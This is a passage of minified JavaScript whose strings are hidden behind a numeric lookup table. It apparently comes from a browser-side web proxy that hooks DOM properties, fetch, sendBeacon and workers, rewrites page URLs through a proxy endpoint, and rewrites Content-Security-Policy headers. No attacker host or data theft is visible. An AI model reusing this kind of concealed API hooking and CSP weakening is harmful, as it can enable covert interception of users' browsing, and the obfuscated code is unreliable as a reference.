0:r[e(3739)]))return!0}}catch(t){}return!1})(this[t(402)]))return!1;if((0,o.EW)(i[t(895)][t(3738)])){const e=new URL((0,o.sH)(i[t(895)][t(3738)])[t(287)]);if(t(2219)===e[t(2884)]&&/\/sodar\/.*.html/g[t(2744)](e[t(1349)]))return!1;if(t(369)===e[t(2884)]&&t(527)===e[t(1349)])return!1;if(t(3512)===e[t(2884)]&&e[t(1349)][t(3596)](t(2852)))return!1;if(t(653)===e[t(2884)]&&t(1918)===e[t(1349)])return!1}const e=(()=>{const e=t;try{return E.A[e(341)](i)[e(4236)][e(341)][e(1962)](this)[e(895)][e(3738)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(287)]);if(t(3004)===n[t(2884)]&&t(2032)===n[t(1349)])return!1}const r=E.A[t(341)](i)[t(4236)][t(341)][t(1962)](this);return!(0,o.Vp)(n)||r!==i[t(1353)]}catch(t){return!0}})),he(i,a(1882),a(481),{get:function(){const t=a;for(var e,s=arguments[t(1461)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=E.A[t(341)](i)[t(2449)][t(341)][t(1962)](this,...c);if(!u)return u;const d=E.A[t(341)](i)[t(3528)][t(1962)](this,t(3554));if(pe(i,u,d)&&(u[t(1234)]||(u[t(1234)]=!0,pt(u),zt(u),j[t(2958)](u)),oe(u),ie(n,u)),t(2459)===(null===(e=i[t(1718)])||void 0===e?void 0:e[t(4080)]))return u;if(ae(u)){const e=u[t(4061)][t(1155)](t(1001));for(let n=0;n<e[t(1461)];n++){const r=e[n];if(r[t(1467)][t(3105)](t(3389))&&r[t(1467)][t(3105)](t(735))&&r[t(1467)][t(3105)](t(3083)))return u}}let h=E.A[t(341)](i)[t(2460)][t(341)][t(1962)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(974)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(287)]);if(e[t(2884)][t(3596)](t(2412))&&e[t(1349)][t(3105)](t(1950)))return u}return Kt[t(341)](i,u)}}),he(i,a(1882),a(1604),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(341)](i)[t(2460)][t(341)][t(1962)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(2460)][e(1709)][e(1962)](this,(0,r.md)(t),...o)}}),he(i,a(1882),a(3554),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(3720)][t(341)][t(1962)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a;for(var s=arguments[r(1461)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];if(t[r(1427)](r(2816)))return t=Zt(t,n,i),E.A[r(341)](i)[r(3720)][r(1709)][r(1962)](this,t,...c);if(r(3373)===t){const t=E.A[r(341)](i)[r(2449)][r(341)][r(1962)](this,...c),s=t[r(3396)];if(s){const a=(0,o.Wq)({protectUrlContext:n,url:e.A[r(3308)]+r(2229),kind:o.MN[r(429)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}),c=r(3103)[r(1881)](Vt,r(3844))[r(1881)](a,r(1261))[r(1881)]((0,Rt.x)().id,r(927))+Jt({_window:i,protectUrlContext:n,html:s});t[r(3396)]=c}}return E.A[r(341)](i)[r(3720)][r(1709)][r(1962)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1064)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}),...c)}}),he(i,a(1882),a(3874),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(341)](i)[t(2866)][t(341)][t(1962)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(1461)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=E.A[r(341)](i)[r(2449)][r(341)][r(1962)](this,...c);if(u&&(pt(u),zt(u),j[r(2958)](u)),!t)return E.A[r(341)](i)[r(2866)][r(1709)][r(1962)](this,t);t=t[r(2554)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(3308)]+r(2229),kind:o.MN[r(429)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]});return t=t[r(3105)](d)?Jt({_window:i,protectUrlContext:n,html:t}):r(3103)[r(1881)](Vt,r(3844))[r(1881)](d,r(1261))[r(1881)]((0,Rt.x)().id,r(927))+Jt({_window:i,protectUrlContext:n,html:t}),E.A[r(341)](i)[r(2866)][r(1709)][r(1962)](this,t)}}),he(i,a(1167),a(1595),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(1445)][t(341)][t(1962)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return E.A[e(341)](i)[e(1445)][e(1709)][e(1962)](this,t);for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(1445)][e(1709)][e(1962)](this,Ft(n,t,E.A[e(341)](i)[e(3458)][e(341)][e(892)](i[e(4061)])),...o)}}),he(i,a(1167),a(3554),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1800)][t(341)][t(1962)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3270)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var s=arguments[r(1461)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(341)](i)[r(1800)][r(1709)][r(1962)](this,t,...c)}}),he(i,a(1167),a(3299),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(3960)][t(341)][t(1962)](this,...n);return Xt(o)},set:function(t){const r=a;for(var o=arguments[r(1461)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(3308)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)])}),E.A[r(341)](i)[r(3960)][r(1709)][r(1962)](this,t,...s)):E.A[r(341)](i)[r(3960)][r(1709)][r(1962)](this,t,...s)}}),he(i,a(3490),a(3738),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1450)][t(341)][t(1962)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a,s=E.A[r(341)](i)[r(1350)][r(341)][r(1962)](this),c=E.A[r(341)](i)[r(1171)][r(341)][r(1962)](this),l=r(3818)===s||r(3577)===s&&r(2887)===c?o.MN[r(3189)]:r(3577)===s&&r(1001)===c?o.MN[r(429)]:o.MN[r(3270)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]});for(var u=arguments[r(1461)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return E.A[r(341)](i)[r(1450)][r(1709)][r(1962)](this,t,...d)}}),he(i,a(3490),"as",{set:function(t){const r=a;var s;const c=E.A[r(341)](i)[r(3528)][r(1962)](this,r(3738)),l=null===(s=E.A[r(341)](i)[r(3528)][r(1962)](this,r(1849)))||void 0===s?void 0:s[r(2443)]();for(var u=arguments[r(1461)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(3818)===l||r(3577)===l&&r(2887)===t?o.MN[r(3189)]:r(3577)===l&&r(1001)===t?o.MN[r(429)]:o.MN[r(3270)];E.A[r(341)](i)[r(1450)][r(1709)][r(1962)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}),...d)}return E.A[r(341)](i)[r(1171)][r(1709)][r(1962)](this,t,...d)}}),he(i,a(3490),a(1849),{set:function(t){const r=a,s=E.A[r(341)](i)[r(3528)][r(1962)](this,r(3738)),c=E.A[r(341)](i)[r(3528)][r(1962)](this,"as");for(var l=arguments[r(1461)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(3818)===t||r(3577)===t&&r(2887)===c?o.MN[r(3189)]:r(3577)===t&&r(1001)===c?o.MN[r(429)]:o.MN[r(3270)];E.A[r(341)](i)[r(1450)][r(1709)][r(1962)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}),...u)}return E.A[r(341)](i)[r(1350)][r(1709)][r(1962)](this,t,...u)}}),he(i,a(746),a(1595),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(3283)][t(341)][t(1962)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return E.A[e(341)](i)[e(3283)][e(1709)][e(1962)](this,t);for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(3283)][e(1709)][e(1962)](this,Ft(n,t,E.A[e(341)](i)[e(3458)][e(341)][e(892)](i[e(4061)])),...o)}}),he(i,a(746),a(3554),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(3425)][t(341)][t(892)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(429)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var s=arguments[r(1461)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(341)](i)[r(3425)][r(1709)][r(892)](this,[t,...c])}}),he(i,a(2264),a(3007),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1873)][t(341)][t(1962)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3270)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var s=arguments[r(1461)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(341)](i)[r(1873)][r(1709)][r(1962)](this,t,...c)}}),he(i,a(2264),a(3554),{get:function(){const t=a;for(var e,n=arguments[t(1461)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=E.A[t(341)](i)[t(3205)])&&void 0!==e&&e[t(341)]?E.A[t(341)](i)[t(3205)][t(341)][t(892)](this,r):E.A[t(341)](i)[t(3528)][t(1962)](this,t(3554));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(287)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3270)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var c=arguments[r(1461)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[r(341)](i)[r(3205)])&&void 0!==s&&s[r(1709)]?E.A[r(341)](i)[r(3205)][r(1709)][r(892)](this,[t,...l]):(E.A[r(341)](i)[r(2909)][r(1962)](this,r(3554),t),t)}},(()=>!0)),he(i,a(3667),a(3554),{get:function(){const t=a;for(var e,n=arguments[t(1461)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=E.A[t(341)](i)[t(1620)])&&void 0!==e&&e[t(341)]?E.A[t(341)](i)[t(1620)][t(341)][t(892)](this,r):E.A[t(341)](i)[t(3528)][t(1962)](this,t(3554));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(287)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3270)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var c=arguments[r(1461)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[r(341)](i)[r(1620)])&&void 0!==s&&s[r(1709)]?E.A[r(341)](i)[r(1620)][r(1709)][r(892)](this,[t,...l]):(E.A[r(341)](i)[r(2909)][r(1962)](this,r(3554),t),t)}},(()=>!0)),he(i,a(2395),a(3554),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(3199)]?E.A[t(341)](i)[t(3199)][t(341)][t(892)](this,n):E.A[t(341)](i)[t(3528)][t(1962)](this,t(3554));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3270)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var s=arguments[r(1461)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(341)](i)[r(3199)]?E.A[r(341)](i)[r(3199)][r(1709)][r(892)](this,[t,...c]):(E.A[r(341)](i)[r(2909)][r(1962)](this,r(3554),t),t)}}),he(i,a(2395),a(3299),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=E.A[t(341)](i)[t(1762)]?E.A[t(341)](i)[t(1762)][t(341)][t(892)](this,n):E.A[t(341)](i)[t(3528)][t(1962)](this,t(3299));return o&&(o=Xt(o)),o},set:function(t){const r=a;for(var o=arguments[r(1461)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(3308)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)])}),E.A[r(341)](i)[r(1762)]?E.A[r(341)](i)[r(1762)][r(1709)][r(892)](this,[t,...s]):(E.A[r(341)](i)[r(2909)][r(1962)](this,r(3299),t),t)):E.A[r(341)](i)[r(1762)][r(1709)][r(1962)](this,t,...s)}}),he(i,a(1844),a(402),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(3203)][t(341)][t(892)](this,n);if(t(3977)==typeof s){const e=Array[t(2950)](s[t(2881)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=E.A[t(341)](i)[t(1399)][t(1962)](s,n,(0,o.sH)(n)[t(287)]))}return s}},(function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(341)](i)[t(3203)][t(341)][t(892)](this,n);return t(3977)==typeof s&&o.ht[t(3464)]((e=>s[t(3105)]("/"[t(1881)](e,"/"))))})),he(i,a(1844),a(4080),{get:function(){const t=a;try{if(t(3444)===this[t(402)])return t(3339);const e=E.A[t(341)](i)[t(4236)][t(341)][t(1962)](this);if((0,o.EW)(e[t(895)][t(3738)])){const n=(0,o.sH)(e[t(895)][t(3738)])[t(287)];return new URL(n)[t(4080)]}}catch(t){}for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(341)](i)[t(1359)][t(341)][t(892)](this,n)}},(function(){const t=a;if(t(3444)===this[t(402)])return!0;try{const e=E.A[t(341)](i)[t(4236)][t(341)][t(1962)](this);return(0,o.EW)(e[t(895)][t(3738)])}catch(t){}return!1})),de(i,a(2060),a(2503),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3270)],baseUrl:E.A[s(341)](i)[s(3458)][s(341)][s(892)](i[s(4061)]),endpoint:e.A[s(3308)]}),E.A[s(341)](i)[s(4090)][s(1962)](i,t,{method:s(3222),keepalive:!0,body:r,mode:s(455)}),!0}),(function(){return arguments[a(1461)]>0})),de(i,a(616),a(2016),(function(t){const e=a,o=(()=>{const e=a2x;if(!(t instanceof i[e(2044)]))return"";const n=E.A[e(341)](i)[e(522)][e(341)][e(1962)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(2044)]&&e(2887)===this[e(3756)][e(2443)]()&&t instanceof i[e(1036)]){const r=E.A[e(341)](i)[e(2725)][e(341)][e(1962)](t);E.A[e(341)](i)[e(2725)][e(1709)][e(1962)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Ht(i,o),t instanceof i[e(1882)]&&t[e(2047)](e(1604))&&Ht(i,t[e(1604)]),E.A[e(341)](i)[e(3446)][e(1962)](this,t)})),de(i,a(616),a(3457),(function(t){const e=a;for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(2044)]&&e(2887)===this[e(3756)][e(2443)]()&&t instanceof i[e(1036)]){const r=E.A[e(341)](i)[e(2725)][e(341)][e(1962)](t);return E.A[e(341)](i)[e(2725)][e(1709)][e(1962)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r})),E.A[e(341)](i)[e(4265)][e(1962)](this,t,...o)}return E.A[e(341)](i)[e(4265)][e(1962)](this,t,...o)})),he(i,a(616),a(1564),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(2725)][t(341)][t(1962)](this,...n);return this instanceof i[t(2044)]&&t(2887)===this[t(3756)][t(2443)]()?(0,Ut.sR)(o):o},set:function(){const t=a;let e=arguments[t(1461)]<=0?void 0:arguments[0];return this instanceof i[t(2044)]&&t(2887)===this[t(3756)][t(2443)]()&&(e=(0,Ut.dv)({protectUrlContext:n,stylesheet:e})),E.A[t(341)](i)[t(2725)][t(1709)][t(1962)](this,e)}}),he(i,a(616),a(909),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(341)](i)[t(3458)][t(341)][t(892)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(287)]:s}}),he(i,a(421),a(1604),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1788)][t(341)][t(1962)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s}});const h=[a(1099),a(2823),a(3407),a(854),a(3926),a(511),a(1197),a(1859),a(753),a(2595),a(2298),a(373),a(2772),a(1179)][a(3677)]((t=>"."+t+"/"));he(i,a(2648),a(487),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(3551)][t(341)][t(1962)](this,...n),c=E.A[t(341)](i)[t(1788)][t(341)][t(1962)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(287)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2744)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2744)](c)||h[t(3464)]((e=>c[t(3105)](e)))||c[t(1480)](t(2068))>=0)&&(s=0),s}}),he(i,a(2648),a(1196),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1290)][t(341)][t(1962)](this,...n),c=E.A[t(341)](i)[t(1788)][t(341)][t(1962)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(287)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2744)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2744)](c)||h[t(3464)]((e=>c[t(3105)](e)))||c[t(1480)](t(2068))>=0)&&(s=0),s}}),de(i,a(454),a(2175),(function(t){const e=a,r=Jt({_window:i,protectUrlContext:n,html:t});return E.A[e(341)](i)[e(1026)][e(1962)](this,r)}));const f=[a(1464),a(2849),a(3846),a(3442)];de(i,a(1864),a(2744),(function(t){const n=a;return!!m(t,new URL(e.A[n(3308)])[n(2884)])||E.A[n(341)](i)[n(1030)][n(1962)](this,t)}),(function(t){const e=a;return e(589)!==this[e(4103)]&&e(3505)!==this[e(4103)]&&!!f[e(3464)]((t=>m(this[e(4103)],t)))})),de(i,a(1864),a(829),(function(t){const e=a,n=(0,o.sH)(t)[e(287)];return E.A[e(341)](i)[e(881)][e(1962)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(2235)])&&!(n(3977)!=typeof t||!t[n(1427)](n(3141))&&!t[n(1427)](n(3328))||!(0,o.EW)(t))})),he(i,a(2138),a(2148),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(341)](i)[t(819)][t(341)][t(1962)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(287)]:s}}),de(i,a(2837),a(4259),(function(t,r){const s=a,c=t[s(2554)](),l=(()=>{const t=s;if(c[t(1427)](t(3141))||c[t(1427)](t(3328)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3270)],endpoint:e.A[t(3308)]});{const r=E.A[t(341)](i)[t(3458)][t(341)][t(892)](i[t(4061)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3270)],baseUrl:r,endpoint:e.A[t(3308)]})}})();return E.A[s(341)](i)[s(3293)][s(1962)](this,l,r)})),de(i,a(3986),a(1376),(function(t,n){const r=a;try{const s=new(i[r(569)])(e.A[r(3308)])[r(2884)];if(r(2292)===t[r(2554)]()&&"\n"===n&&this[r(3596)](s)&&(0,o.EW)(i[r(895)][r(3738)])){const e=new(i[r(569)])((0,o.sH)(i[r(895)][r(3738)])[r(287)]);if((r(999)===e[r(2884)]||r(2219)===e[r(2884)])&&e[r(1349)][r(1427)](r(4145))&&e[r(1349)][r(3596)](r(2615))){const o=E.A[r(341)](i)[r(1399)][r(1962)](this,t,n);return E.A[r(341)](i)[r(1399)][r(1962)](o,s,e[r(2884)])}}}catch(e){return E.A[r(341)](i)[r(1399)][r(1962)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(287)];return E.A[r(341)](i)[r(1399)][r(1962)](e,t,n)}return E.A[r(341)](i)[r(1399)][r(1962)](this,t,n)}catch(e){return E.A[r(341)](i)[r(1399)][r(1962)](this,t,n)}}),(function(t,n){const r=a;try{if(r(3977)==typeof this&&(this[r(1427)](r(3141))||this[r(1427)](r(3328)))&&o.ht[r(3464)]((t=>m(this,"/"[r(1881)](t,"/")))))return!0;if(r(2292)===t[r(2554)]()&&"\n"===n&&r(3977)==typeof this&&this[r(3596)](new(i[r(569)])(e.A[r(3308)])[r(2884)]))return!0}catch(t){}return!1}),{throwError:!1}),de(i,a(2461),a(2739),(async function(t,e){const r=a;let o,s,l;we(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await ve(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=be(i,n,t));for(var u=arguments[r(1461)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(2406)][r(3596)](r(2780))||n[r(2406)][r(3596)](r(1522)))&&(s[r(3105)](r(981))||s[r(3105)](r(3811)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(1353)];)try{n=e[t(2188)][t(4061)],e=e[t(2188)][t(3993)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(2739)][r(1962)](t,s,e,...d)}const[f]=xe(o,e,l),m=g(s);if(r(2811)===m||r(577)===m){const t=new URL(s)[r(2574)][r(341)](r(2164));!function(t,e,n,o,i){const s=r;ot(t,s(1459),(arguments[s(1461)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1709)](s(3047),e)[s(1709)](s(732),n)[s(1709)](s(2785),o)[s(1709)](s(1907),i[s(2554)]()))}(n,window[r(2321)],r(2980),null!=t?t:"",r(577)===m)}const p=E.A[r(341)](i)[r(4090)][r(1962)](this,o,f,...d);if(m){const t=await p,e=await t[r(1341)]()[r(3825)]();return c.A[r(3403)](r(2379)[r(1881)](m,")"),s,e),t}return p})),de(i,a(2461),a(1011),(function(t,e){const r=a;if(we(i,t))throw new TypeError(r(1706));const{protectedInput:o,additionalHeaders:s}=be(i,n,t);[e]=xe(o,e,s);for(var c=arguments[r(1461)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return E.A[r(341)](i)[r(2470)][r(1962)](this,o,e,...l)}),null,{throwError:!0}),he(i,a(2461),a(539),{get:function(){const t=a;for(var e,o=arguments[t(1461)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=E.A[t(341)](i)[t(2660)],u=(null===(e=l[t(341)])||void 0===e?void 0:e[t(1962)](this,...s))||l[t(2897)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(3977)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(721)==typeof c)return E.A[a(341)](i)[a(3763)][a(1962)](c[a(866)])[a(3105)](a(1046))?c[a(866)](e):c;if(!ae(c))return c;if(c&&c[a(2461)]&&c instanceof c[a(2461)]&&c[a(2649)]){const t=c[a(2649)][a(1766)](a(3554));t&&a(3375)!==t&&a(4180)!==t&&!t[a(1427)](a(1730))||(c[a(1234)]||(c[a(1234)]=!0,pt(c[a(3993)]),zt(c[a(3993)]),j[a(2958)](c[a(3993)])),oe(c[a(3993)]),ie(n,c[a(3993)]))}return c}})}}),he(i,a(2461),a(1604),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(341)](i)[t(2708)][t(341)][t(1962)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(2708)][e(1709)][e(1962)](this,t,...o)}}),(0,o.Vp)(n)&&he(i,a(1013),a(3878),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(341)](i)[t(3847)][t(341)][t(1962)](this,...n)},set:function(r){const s=a;if(s(4213)===E.A[s(341)](i)[s(3775)][s(341)][s(1962)](this)[s(2443)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(2094)[i(1881)](n));if(!r||0===r[i(1461)])return;const s=function(t){const e=i;return t[e(3163)](",")[e(3677)]((t=>t[e(549)]()))[e(3629)]((t=>t[e(1461)]>0))[e(3677)](Ct)}(r);if(0===s[i(1461)])return;const a=s[i(3677)]((t=>function(t,n){const r=i,s={directives:Object[r(2258)](Object[r(4049)](n[r(3118)])[r(3677)]((n=>{let[r,i]=n;const s=function(n){const r=a2x,i={"frame-ancestors":function(e){const n=a2x;return(0,o.Vp)(t)&&t[n(4197)]?[n(3328)+t[n(2406)]]:e[n(3677)]((e=>Ot(t,e)))},"block-all-mixed-content":function(t){const n=a2x;return e.A[n(3403)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(3596)](r(1740))?n=>(e.A[r(3403)]?n[r(3677)]((t=>r(2365)===t?r(3188):t)):[...n])[r(3677)]((e=>Ot(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(3629)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(3362)](s[r(3118)])[r(1461)]?null:s}(n,t)))[i(3629)]((t=>null!=t)),c=a[i(3677)](Lt)[i(3441)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3677)](Wt)[e(3917)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(1160)])&&void 0!==c?c:""}E.A[s(341)](i)[s(3847)][s(1709)][s(1962)](this,r)}}),de(i,a(2461),a(537),(function(t,r,s){const c=a;if(s){const t=s[c(3163)](",")[c(3677)]((t=>{const e=c;if(t[e(3105)](e(2196))){const 